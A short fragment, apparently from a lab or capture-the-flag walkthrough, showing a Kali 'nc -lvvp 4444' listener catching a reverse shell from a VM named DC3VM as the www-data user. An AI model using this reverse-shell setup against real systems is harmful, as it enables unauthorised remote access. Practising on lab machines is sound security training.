 (root㉿kali)-[~/Desktop]
# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.80.141] from localhost [192.168.80.134] 53242
Linux DC3VM 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 athlon i686 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)